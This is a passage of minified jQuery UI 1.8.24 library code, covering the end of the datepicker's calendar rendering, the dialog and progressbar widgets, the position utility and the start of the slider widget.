Date(9999,9,9)),c=this._getMinMaxDate(t,"min"),d=this._getMinMaxDate(t,"max"),p=t.drawMonth-a,f=t.drawYear;if(p<0&&(p+=12,f--),d){var g=this._daylightSavingAdjust(new Date(d.getFullYear(),d.getMonth()-o[0]*o[1]+1,d.getDate()));for(g=c&&g<c?c:g;this._daylightSavingAdjust(new Date(f,p,1))>g;)--p<0&&(p=11,f--)}t.drawMonth=p,t.drawYear=f;var m=this._get(t,"prevText");m=r?this.formatDate(m,this._daylightSavingAdjust(new Date(f,p-l,1)),this._getFormatConfig(t)):m;var v=this._canAdjustMonth(t,-1,f,p)?'<a class="ui-datepicker-prev ui-corner-all" data-handler="prev" data-event="click" title="'+m+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"e":"w")+'">'+m+"</span></a>":s?"":'<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="'+m+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"e":"w")+'">'+m+"</span></a>",y=this._get(t,"nextText");y=r?this.formatDate(y,this._daylightSavingAdjust(new Date(f,p+l,1)),this._getFormatConfig(t)):y;var b=this._canAdjustMonth(t,1,f,p)?'<a class="ui-datepicker-next ui-corner-all" data-handler="next" data-event="click" title="'+y+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"w":"e")+'">'+y+"</span></a>":s?"":'<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="'+y+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"w":"e")+'">'+y+"</span></a>",_=this._get(t,"currentText"),w=this._get(t,"gotoCurrent")&&t.currentDay?u:e;_=r?this.formatDate(_,w,this._getFormatConfig(t)):_;var x=t.inline?"":'<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all" data-handler="hide" data-event="click">'+this._get(t,"closeText")+"</button>",k=n?'<div class="ui-datepicker-buttonpane ui-widget-content">'+(i?x:"")+(this._isInRange(t,w)?'<button type="button" class="ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all" data-handler="today" data-event="click">'+_+"</button>":"")+(i?"":x)+"</div>":"",C=parseInt(this._get(t,"firstDay"),10);C=isNaN(C)?0:C;for(var S=this._get(t,"showWeek"),M=this._get(t,"dayNames"),D=(this._get(t,"dayNamesShort"),this._get(t,"dayNamesMin")),T=this._get(t,"monthNames"),E=this._get(t,"monthNamesShort"),P=this._get(t,"beforeShowDay"),O=this._get(t,"showOtherMonths"),I=this._get(t,"selectOtherMonths"),A=(this._get(t,"calculateWeek")||this.iso8601Week,this._getDefaultDate(t)),N="",H=0;H<o[0];H++){var L="";this.maxRows=4;for(var R=0;R<o[1];R++){var z=this._daylightSavingAdjust(new Date(f,p,t.selectedDay)),F=" ui-corner-all",j="";if(h){if(j+='<div class="ui-datepicker-group',1<o[1])switch(R){case 0:j+=" ui-datepicker-group-first",F=" ui-corner-"+(i?"right":"left");break;case o[1]-1:j+=" ui-datepicker-group-last",F=" ui-corner-"+(i?"left":"right");break;default:j+=" ui-datepicker-group-middle",F=""}j+='">'}j+='<div class="ui-datepicker-header ui-widget-header ui-helper-clearfix'+F+'">'+(/all|left/.test(F)&&0==H?i?b:v:"")+(/all|right/.test(F)&&0==H?i?v:b:"")+this._generateMonthYearHeader(t,p,f,c,d,0<H||0<R,T,E)+'</div><table class="ui-datepicker-calendar"><thead><tr>';for(var B=S?'<th class="ui-datepicker-week-col">'+this._get(t,"weekHeader")+"</th>":"",W=0;W<7;W++){var V=(W+C)%7;B+="<th"+(5<=(W+C+6)%7?' class="ui-datepicker-week-end"':"")+'><span title="'+M[V]+'">'+D[V]+"</span></th>"}j+=B+"</tr></thead><tbody>";var q=this._getDaysInMonth(f,p);f==t.selectedYear&&p==t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,q));var U=(this._getFirstDayOfMonth(f,p)-C+7)%7,Y=Math.ceil((U+q)/7),K=h&&this.maxRows>Y?this.maxRows:Y;this.maxRows=K;for(var X=this._daylightSavingAdjust(new Date(f,p,1-U)),Q=0;Q<K;Q++){j+="<tr>";var J=S?'<td class="ui-datepicker-week-col">'+this._get(t,"calculateWeek")(X)+"</td>":"";for(W=0;W<7;W++){var G=P?P.apply(t.input?t.input[0]:null,[X]):[!0,""],Z=X.getMonth()!=p,tt=Z&&!I||!G[0]||c&&X<c||d&&d<X;J+='<td class="'+(5<=(W+C+6)%7?" ui-datepicker-week-end":"")+(Z?" ui-datepicker-other-month":"")+(X.getTime()==z.getTime()&&p==t.selectedMonth&&t._keyEvent||A.getTime()==X.getTime()&&A.getTime()==z.getTime()?" "+this._dayOverClass:"")+(tt?" "+this._unselectableClass+" ui-state-disabled":"")+(Z&&!O?"":" "+G[1]+(X.getTime()==u.getTime()?" "+this._currentClass:"")+(X.getTime()==e.getTime()?" ui-datepicker-today":""))+'"'+(Z&&!O||!G[2]?"":' title="'+G[2]+'"')+(tt?"":' data-handler="selectDay" data-event="click" data-month="'+X.getMonth()+'" data-year="'+X.getFullYear()+'"')+">"+(Z&&!O?"&#xa0;":tt?'<span class="ui-state-default">'+X.getDate()+"</span>":'<a class="ui-state-default'+(X.getTime()==e.getTime()?" ui-state-highlight":"")+(X.getTime()==u.getTime()?" ui-state-active":"")+(Z?" ui-priority-secondary":"")+'" href="#">'+X.getDate()+"</a>")+"</td>",X.setDate(X.getDate()+1),X=this._daylightSavingAdjust(X)}j+=J+"</tr>"}11<++p&&(p=0,f++),L+=j+="</tbody></table>"+(h?"</div>"+(0<o[0]&&R==o[1]-1?'<div class="ui-datepicker-row-break"></div>':""):"")}N+=L}return N+=k+($.browser.msie&&parseInt($.browser.version,10)<7&&!t.inline?'<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>':""),t._keyEvent=!1,N},_generateMonthYearHeader:function(t,e,i,n,s,r,o,a){var l=this._get(t,"changeMonth"),h=this._get(t,"changeYear"),u=this._get(t,"showMonthAfterYear"),c='<div class="ui-datepicker-title">',d="";if(r||!l)d+='<span class="ui-datepicker-month">'+o[e]+"</span>";else{var p=n&&n.getFullYear()==i,f=s&&s.getFullYear()==i;d+='<select class="ui-datepicker-month" data-handler="selectMonth" data-event="change">';for(var g=0;g<12;g++)(!p||g>=n.getMonth())&&(!f||g<=s.getMonth())&&(d+='<option value="'+g+'"'+(g==e?' selected="selected"':"")+">"+a[g]+"</option>");d+="</select>"}if(u||(c+=d+(!r&&l&&h?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",r||!h)c+='<span class="ui-datepicker-year">'+i+"</span>";else{var m=this._get(t,"yearRange").split(":"),v=(new Date).getFullYear(),y=function(t){var e=t.match(/c[+-].*/)?i+parseInt(t.substring(1),10):t.match(/[+-].*/)?v+parseInt(t,10):parseInt(t,10);return isNaN(e)?v:e},b=y(m[0]),_=Math.max(b,y(m[1]||""));for(b=n?Math.max(b,n.getFullYear()):b,_=s?Math.min(_,s.getFullYear()):_,t.yearshtml+='<select class="ui-datepicker-year" data-handler="selectYear" data-event="change">';b<=_;b++)t.yearshtml+='<option value="'+b+'"'+(b==i?' selected="selected"':"")+">"+b+"</option>";t.yearshtml+="</select>",c+=t.yearshtml,t.yearshtml=null}return c+=this._get(t,"yearSuffix"),u&&(c+=(!r&&l&&h?"":"&#xa0;")+d),c+="</div>"},_adjustInstDate:function(t,e,i){var n=t.drawYear+("Y"==i?e:0),s=t.drawMonth+("M"==i?e:0),r=Math.min(t.selectedDay,this._getDaysInMonth(n,s))+("D"==i?e:0),o=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(n,s,r)));t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),("M"==i||"Y"==i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),s=i&&e<i?i:e;return s=n&&n<s?n:s},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,n){var s=this._getNumberOfMonths(t),r=this._daylightSavingAdjust(new Date(i,n+(e<0?e:s[0]*s[1]),1));return e<0&&r.setDate(this._getDaysInMonth(r.getFullYear(),r.getMonth())),this._isInRange(t,r)},_isInRange:function(t,e){var i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max");return(!i||e.getTime()>=i.getTime())&&(!n||e.getTime()<=n.getTime())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,n){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(n,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}}),$.fn.datepicker=function(t){if(!this.length)return this;$.datepicker.initialized||($(document).mousedown($.datepicker._checkExternalClick).find("body").append($.datepicker.dpDiv),$.datepicker.initialized=!0);var e=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!=t&&"getDate"!=t&&"widget"!=t?"option"==t&&2==arguments.length&&"string"==typeof arguments[1]?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e)):this.each(function(){"string"==typeof t?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this].concat(e)):$.datepicker._attachDatepicker(this,t)}):$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e))},$.datepicker=new Datepicker,$.datepicker.initialized=!1,$.datepicker.uuid=(new Date).getTime(),$.datepicker.version="1.8.24",window["DP_jQuery_"+dpuuid]=$}(jQuery),function(a,t){var l="ui-dialog ui-widget ui-widget-content ui-corner-all ",r={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},o={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};a.widget("ui.dialog",{options:{autoOpen:!0,buttons:{},closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:!1,maxWidth:!1,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",collision:"fit",using:function(t){var e=a(this).css(t).offset().top;e<0&&a(this).css("top",t.top-e)}},resizable:!0,show:null,stack:!0,title:"",width:300,zIndex:1e3},_create:function(){this.originalTitle=this.element.attr("title"),"string"!=typeof this.originalTitle&&(this.originalTitle=""),this.options.title=this.options.title||this.originalTitle;var e=this,i=e.options,t=i.title||"&#160;",n=a.ui.dialog.getTitleId(e.element),s=(e.uiDialog=a("<div></div>")).appendTo(document.body).hide().addClass(l+i.dialogClass).css({zIndex:i.zIndex}).attr("tabIndex",-1).css("outline",0).keydown(function(t){i.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===a.ui.keyCode.ESCAPE&&(e.close(t),t.preventDefault())}).attr({role:"dialog","aria-labelledby":n}).mousedown(function(t){e.moveToTop(!1,t)}),r=(e.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(s),(e.uiDialogTitlebar=a("<div></div>")).addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(s)),o=a('<a href="#"></a>').addClass("ui-dialog-titlebar-close ui-corner-all").attr("role","button").hover(function(){o.addClass("ui-state-hover")},function(){o.removeClass("ui-state-hover")}).focus(function(){o.addClass("ui-state-focus")}).blur(function(){o.removeClass("ui-state-focus")}).click(function(t){return e.close(t),!1}).appendTo(r);(e.uiDialogTitlebarCloseText=a("<span></span>")).addClass("ui-icon ui-icon-closethick").text(i.closeText).appendTo(o),a("<span></span>").addClass("ui-dialog-title").attr("id",n).html(t).prependTo(r);a.isFunction(i.beforeclose)&&!a.isFunction(i.beforeClose)&&(i.beforeClose=i.beforeclose),r.find("*").add(r).disableSelection(),i.draggable&&a.fn.draggable&&e._makeDraggable(),i.resizable&&a.fn.resizable&&e._makeResizable(),e._createButtons(i.buttons),e._isOpen=!1,a.fn.bgiframe&&s.bgiframe()},_init:function(){this.options.autoOpen&&this.open()},destroy:function(){return this.overlay&&this.overlay.destroy(),this.uiDialog.hide(),this.element.unbind(".dialog").removeData("dialog").removeClass("ui-dialog-content ui-widget-content").hide().appendTo("body"),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),this},widget:function(){return this.uiDialog},close:function(t){var e,i,n=this;if(!1!==n._trigger("beforeClose",t))return n.overlay&&n.overlay.destroy(),n.uiDialog.unbind("keypress.ui-dialog"),n._isOpen=!1,n.options.hide?n.uiDialog.hide(n.options.hide,function(){n._trigger("close",t)}):(n.uiDialog.hide(),n._trigger("close",t)),a.ui.dialog.overlay.resize(),n.options.modal&&(e=0,a(".ui-dialog").each(function(){this!==n.uiDialog[0]&&(i=a(this).css("z-index"),isNaN(i)||(e=Math.max(e,i)))}),a.ui.dialog.maxZ=e),n},isOpen:function(){return this._isOpen},moveToTop:function(t,e){var i,n=this,s=n.options;return s.modal&&!t||!s.stack&&!s.modal?n._trigger("focus",e):(s.zIndex>a.ui.dialog.maxZ&&(a.ui.dialog.maxZ=s.zIndex),n.overlay&&(a.ui.dialog.maxZ+=1,n.overlay.$el.css("z-index",a.ui.dialog.overlay.maxZ=a.ui.dialog.maxZ)),i={scrollTop:n.element.scrollTop(),scrollLeft:n.element.scrollLeft()},a.ui.dialog.maxZ+=1,n.uiDialog.css("z-index",a.ui.dialog.maxZ),n.element.attr(i),n._trigger("focus",e),n)},open:function(){if(!this._isOpen){var t=this,e=t.options,i=t.uiDialog;return t.overlay=e.modal?new a.ui.dialog.overlay(t):null,t._size(),t._position(e.position),i.show(e.show),t.moveToTop(!0),e.modal&&i.bind("keydown.ui-dialog",function(t){if(t.keyCode===a.ui.keyCode.TAB){var e=a(":tabbable",this),i=e.filter(":first"),n=e.filter(":last");return t.target!==n[0]||t.shiftKey?t.target===i[0]&&t.shiftKey?(n.focus(1),!1):void 0:(i.focus(1),!1)}}),a(t.element.find(":tabbable").get().concat(i.find(".ui-dialog-buttonpane :tabbable").get().concat(i.get()))).eq(0).focus(),t._isOpen=!0,t._trigger("open"),t}},_createButtons:function(t){var n=this,e=!1,i=a("<div></div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),s=a("<div></div>").addClass("ui-dialog-buttonset").appendTo(i);n.uiDialog.find(".ui-dialog-buttonpane").remove(),"object"==typeof t&&null!==t&&a.each(t,function(){return!(e=!0)}),e&&(a.each(t,function(t,e){e=a.isFunction(e)?{click:e,text:t}:e;var i=a('<button type="button"></button>').click(function(){e.click.apply(n.element[0],arguments)}).appendTo(s);a.each(e,function(t,e){"click"!==t&&(t in i?i[t](e):i.attr(t,e))}),a.fn.button&&i.button()}),i.appendTo(n.uiDialog))},_makeDraggable:function(){function i(t){return{position:t.position,offset:t.offset}}var n,s=this,r=s.options,o=a(document);s.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(t,e){n="auto"===r.height?"auto":a(this).height(),a(this).height(a(this).height()).addClass("ui-dialog-dragging"),s._trigger("dragStart",t,i(e))},drag:function(t,e){s._trigger("drag",t,i(e))},stop:function(t,e){r.position=[e.position.left-o.scrollLeft(),e.position.top-o.scrollTop()],a(this).removeClass("ui-dialog-dragging").height(n),s._trigger("dragStop",t,i(e)),a.ui.dialog.overlay.resize()}})},_makeResizable:function(t){function i(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}t=void 0===t?this.options.resizable:t;var n=this,s=n.options,e=n.uiDialog.css("position"),r="string"==typeof t?t:"n,e,s,w,se,sw,ne,nw";n.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:n.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:n._minHeight(),handles:r,start:function(t,e){a(this).addClass("ui-dialog-resizing"),n._trigger("resizeStart",t,i(e))},resize:function(t,e){n._trigger("resize",t,i(e))},stop:function(t,e){a(this).removeClass("ui-dialog-resizing"),s.height=a(this).height(),s.width=a(this).width(),n._trigger("resizeStop",t,i(e)),a.ui.dialog.overlay.resize()}}).css("position",e).find(".ui-resizable-se").addClass("ui-icon ui-icon-grip-diagonal-se")},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(t){var e,i=[],n=[0,0];t?(("string"==typeof t||"object"==typeof t&&"0"in t)&&(1===(i=t.split?t.split(" "):[t[0],t[1]]).length&&(i[1]=i[0]),a.each(["left","top"],function(t,e){+i[t]===i[t]&&(n[t]=i[t],i[t]=e)}),t={my:i.join(" "),at:i.join(" "),offset:n.join(" ")}),t=a.extend({},a.ui.dialog.prototype.options.position,t)):t=a.ui.dialog.prototype.options.position,(e=this.uiDialog.is(":visible"))||this.uiDialog.show(),this.uiDialog.css({top:0,left:0}).position(a.extend({of:window},t)),e||this.uiDialog.hide()},_setOptions:function(t){var i=this,n={},s=!1;a.each(t,function(t,e){i._setOption(t,e),t in r&&(s=!0),t in o&&(n[t]=e)}),s&&this._size(),this.uiDialog.is(":data(resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(t,e){var i=this.uiDialog;switch(t){case"beforeclose":t="beforeClose";break;case"buttons":this._createButtons(e);break;case"closeText":this.uiDialogTitlebarCloseText.text(""+e);break;case"dialogClass":i.removeClass(this.options.dialogClass).addClass(l+e);break;case"disabled":e?i.addClass("ui-dialog-disabled"):i.removeClass("ui-dialog-disabled");break;case"draggable":var n=i.is(":data(draggable)");n&&!e&&i.draggable("destroy"),!n&&e&&this._makeDraggable();break;case"position":this._position(e);break;case"resizable":var s=i.is(":data(resizable)");s&&!e&&i.resizable("destroy"),s&&"string"==typeof e&&i.resizable("option","handles",e),!s&&!1!==e&&this._makeResizable(e);break;case"title":a(".ui-dialog-title",this.uiDialogTitlebar).html(""+(e||"&#160;"))}a.Widget.prototype._setOption.apply(this,arguments)},_size:function(){var t,e,i=this.options,n=this.uiDialog.is(":visible");if(this.element.show().css({width:"auto",minHeight:0,height:0}),i.minWidth>i.width&&(i.width=i.minWidth),t=this.uiDialog.css({height:"auto",width:i.width}).height(),e=Math.max(0,i.minHeight-t),"auto"===i.height)if(a.support.minHeight)this.element.css({minHeight:e,height:"auto"});else{this.uiDialog.show();var s=this.element.css("height","auto").height();n||this.uiDialog.hide(),this.element.height(Math.max(s,e))}else this.element.height(Math.max(i.height-t,0));this.uiDialog.is(":data(resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())}}),a.extend(a.ui.dialog,{version:"1.8.24",uuid:0,maxZ:0,getTitleId:function(t){var e=t.attr("id");return e||(this.uuid+=1,e=this.uuid),"ui-dialog-title-"+e},overlay:function(t){this.$el=a.ui.dialog.overlay.create(t)}}),a.extend(a.ui.dialog.overlay,{instances:[],oldInstances:[],maxZ:0,events:a.map("focus,mousedown,mouseup,keydown,keypress,click".split(","),function(t){return t+".dialog-overlay"}).join(" "),create:function(e){0===this.instances.length&&(setTimeout(function(){a.ui.dialog.overlay.instances.length&&a(document).bind(a.ui.dialog.overlay.events,function(t){if(a(t.target).zIndex()<a.ui.dialog.overlay.maxZ)return!1})},1),a(document).bind("keydown.dialog-overlay",function(t){e.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===a.ui.keyCode.ESCAPE&&(e.close(t),t.preventDefault())}),a(window).bind("resize.dialog-overlay",a.ui.dialog.overlay.resize));var t=(this.oldInstances.pop()||a("<div></div>").addClass("ui-widget-overlay")).appendTo(document.body).css({width:this.width(),height:this.height()});return a.fn.bgiframe&&t.bgiframe(),this.instances.push(t),t},destroy:function(t){var e=a.inArray(t,this.instances);-1!=e&&this.oldInstances.push(this.instances.splice(e,1)[0]),0===this.instances.length&&a([document,window]).unbind(".dialog-overlay"),t.remove();var i=0;a.each(this.instances,function(){i=Math.max(i,this.css("z-index"))}),this.maxZ=i},height:function(){var t;return a.browser.msie&&a.browser.version<7?(t=Math.max(document.documentElement.scrollHeight,document.body.scrollHeight))<Math.max(document.documentElement.offsetHeight,document.body.offsetHeight)?a(window).height()+"px":t+"px":a(document).height()+"px"},width:function(){var t;return a.browser.msie?(t=Math.max(document.documentElement.scrollWidth,document.body.scrollWidth))<Math.max(document.documentElement.offsetWidth,document.body.offsetWidth)?a(window).width()+"px":t+"px":a(document).width()+"px"},resize:function(){var t=a([]);a.each(a.ui.dialog.overlay.instances,function(){t=t.add(this)}),t.css({width:0,height:0}).css({width:a.ui.dialog.overlay.width(),height:a.ui.dialog.overlay.height()})}}),a.extend(a.ui.dialog.overlay.prototype,{destroy:function(){a.ui.dialog.overlay.destroy(this.$el)}})}(jQuery),function(g,t){g.ui=g.ui||{};var i=/left|center|right/,n=/top|center|bottom/,m="center",v={},s=g.fn.position,r=g.fn.offset;g.fn.position=function(h){if(!h||!h.of)return s.apply(this,arguments);h=g.extend({},h);var u,c,d,t=g(h.of),e=t[0],p=(h.collision||"flip").split(" "),f=h.offset?h.offset.split(" "):[0,0];return 9===e.nodeType?(u=t.width(),c=t.height(),d={top:0,left:0}):e.setTimeout?(u=t.width(),c=t.height(),d={top:t.scrollTop(),left:t.scrollLeft()}):e.preventDefault?(h.at="left top",u=c=0,d={top:h.of.pageY,left:h.of.pageX}):(u=t.outerWidth(),c=t.outerHeight(),d=t.offset()),g.each(["my","at"],function(){var t=(h[this]||"").split(" ");1===t.length&&(t=i.test(t[0])?t.concat([m]):n.test(t[0])?[m].concat(t):[m,m]),t[0]=i.test(t[0])?t[0]:m,t[1]=n.test(t[1])?t[1]:m,h[this]=t}),1===p.length&&(p[1]=p[0]),f[0]=parseInt(f[0],10)||0,1===f.length&&(f[1]=f[0]),f[1]=parseInt(f[1],10)||0,"right"===h.at[0]?d.left+=u:h.at[0]===m&&(d.left+=u/2),"bottom"===h.at[1]?d.top+=c:h.at[1]===m&&(d.top+=c/2),d.left+=f[0],d.top+=f[1],this.each(function(){var i,t=g(this),n=t.outerWidth(),s=t.outerHeight(),e=parseInt(g.curCSS(this,"marginLeft",!0))||0,r=parseInt(g.curCSS(this,"marginTop",!0))||0,o=n+e+(parseInt(g.curCSS(this,"marginRight",!0))||0),a=s+r+(parseInt(g.curCSS(this,"marginBottom",!0))||0),l=g.extend({},d);"right"===h.my[0]?l.left-=n:h.my[0]===m&&(l.left-=n/2),"bottom"===h.my[1]?l.top-=s:h.my[1]===m&&(l.top-=s/2),v.fractions||(l.left=Math.round(l.left),l.top=Math.round(l.top)),i={left:l.left-e,top:l.top-r},g.each(["left","top"],function(t,e){g.ui.position[p[t]]&&g.ui.position[p[t]][e](l,{targetWidth:u,targetHeight:c,elemWidth:n,elemHeight:s,collisionPosition:i,collisionWidth:o,collisionHeight:a,offset:f,my:h.my,at:h.at})}),g.fn.bgiframe&&t.bgiframe(),t.offset(g.extend(l,{using:h.using}))})},g.ui.position={fit:{left:function(t,e){var i=g(window),n=e.collisionPosition.left+e.collisionWidth-i.width()-i.scrollLeft();t.left=0<n?t.left-n:Math.max(t.left-e.collisionPosition.left,t.left)},top:function(t,e){var i=g(window),n=e.collisionPosition.top+e.collisionHeight-i.height()-i.scrollTop();t.top=0<n?t.top-n:Math.max(t.top-e.collisionPosition.top,t.top)}},flip:{left:function(t,e){if(e.at[0]!==m){var i=g(window),n=e.collisionPosition.left+e.collisionWidth-i.width()-i.scrollLeft(),s="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,r="left"===e.at[0]?e.targetWidth:-e.targetWidth,o=-2*e.offset[0];t.left+=e.collisionPosition.left<0?s+r+o:0<n?s+r+o:0}},top:function(t,e){if(e.at[1]!==m){var i=g(window),n=e.collisionPosition.top+e.collisionHeight-i.height()-i.scrollTop(),s="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,r="top"===e.at[1]?e.targetHeight:-e.targetHeight,o=-2*e.offset[1];t.top+=e.collisionPosition.top<0?s+r+o:0<n?s+r+o:0}}}},g.offset.setOffset||(g.offset.setOffset=function(t,e){/static/.test(g.curCSS(t,"position"))&&(t.style.position="relative");var i=g(t),n=i.offset(),s=parseInt(g.curCSS(t,"top",!0),10)||0,r=parseInt(g.curCSS(t,"left",!0),10)||0,o={top:e.top-n.top+s,left:e.left-n.left+r};"using"in e?e.using.call(t,o):i.css(o)},g.fn.offset=function(e){var t=this[0];return t&&t.ownerDocument?e?g.isFunction(e)?this.each(function(t){g(this).offset(e.call(this,t,g(this).offset()))}):this.each(function(){g.offset.setOffset(this,e)}):r.call(this):null}),g.curCSS||(g.curCSS=g.css),function(){var t,e,i,n,s,r=document.getElementsByTagName("body")[0],o=document.createElement("div");for(var a in t=document.createElement(r?"div":"body"),i={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},r&&g.extend(i,{position:"absolute",left:"-1000px",top:"-1000px"}),i)t.style[a]=i[a];t.appendChild(o),(e=r||document.documentElement).insertBefore(t,e.firstChild),o.style.cssText="position: absolute; left: 10.7432222px; top: 10.432325px; height: 30px; width: 201px;",n=g(o).offset(function(t,e){return e}).offset(),t.innerHTML="",e.removeChild(t),s=n.top+n.left+(r?2e3:0),v.fractions=21<s&&s<22}()}(jQuery),function(i,t){i.widget("ui.progressbar",{options:{value:0,max:100},min:0,_create:function(){this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min,"aria-valuemax":this.options.max,"aria-valuenow":this._value()}),this.valueDiv=i("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this.oldValue=this._value(),this._refreshValue()},destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove(),i.Widget.prototype.destroy.apply(this,arguments)},value:function(t){return void 0===t?this._value():(this._setOption("value",t),this)},_setOption:function(t,e){"value"===t&&(this.options.value=e,this._refreshValue(),this._value()===this.options.max&&this._trigger("complete")),i.Widget.prototype._setOption.apply(this,arguments)},_value:function(){var t=this.options.value;return"number"!=typeof t&&(t=0),Math.min(this.options.max,Math.max(this.min,t))},_percentage:function(){return 100*this._value()/this.options.max},_refreshValue:function(){var t=this.value(),e=this._percentage();this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),this.valueDiv.toggle(t>this.min).toggleClass("ui-corner-right",t===this.options.max).width(e.toFixed(0)+"%"),this.element.attr("aria-valuenow",t)}}),i.extend(i.ui.progressbar,{version:"1.8.24"})}(jQuery),function(u,t){u.widget("ui.slider",u.ui.mouse,{widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null},_create:function(){var r=this,t=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),i=t.values&&t.values.length||1,n=[];this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"+(t.disabled?" ui-slider-disabled ui-disabled":"")),this.range=u([]),t.range&&(!0===t.range&&(t.values||(t.values=[this._valueMin(),this._valueMin()]),t.values.length&&2!==t.values.length&&(t.values=[t.values[0],t.values[0]])),this.range=u("<div></div>").appendTo(this.element).addClass("ui-slider-range ui-widget-header"+("min"===t.range||"max"===t.range?" ui-slider-range-"+t.range:"")));for(var s=e.length;s<i;s+=1)n.push("<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>");this.handles=e.add(u(n.join("")).appendTo(r.element)),this.handle=this.handles.eq(0),this.handles.add(this.range).filter("a").click(function(t){t.preventDefault()}).hover(function(){t.disabled||u(this).addClass("ui-state-hover")},function(){u(this).removeClass("ui-state-hover")}).focus(function(){t.disabled?u(this).blur():(u(".ui-slider .ui-state-focus").removeClass("ui-state-focus"),u(this).addClass("ui-state-focus"))}).blur(function(){u(this).removeClass("ui-state-focus")}),this.handles.each(function(t){u(this).data("index.ui-slider-handle",t)}),this.handles.keydown(function(t){var e,i,n,s=u(this).data("index.ui-slider-handle");if(!r.options.disabled){switch(t.keyCode){case u.ui.keyCode.HOME:case u.ui.keyCode.END:case u.ui.keyCode.PAGE_UP:case u.ui.keyCode.PAGE_DOWN:case u.ui.keyCode.UP:case u.ui.keyCode.RIGHT:case u.ui.keyCode.DOWN:case u.ui.keyCode.LEFT:if(t.preventDefault(),!r._keySliding&&(r._keySliding=!0,u(this).addClass("ui-state-active"),!1===r._start(t,s)))return}switch(n=r.options.step,e=i=r.options.values&&r.options.values.length?r.values(s):r.value(),t.keyCode){case u.ui.keyCode.HOME:i=r._valueMin();break;case u.ui.keyCode.END:i=r._valueMax();break;case u.ui.keyCode.PAGE_UP:i=r._trimAlignValue(e+(r._valueMax()-r._valueMin())/5);break;case 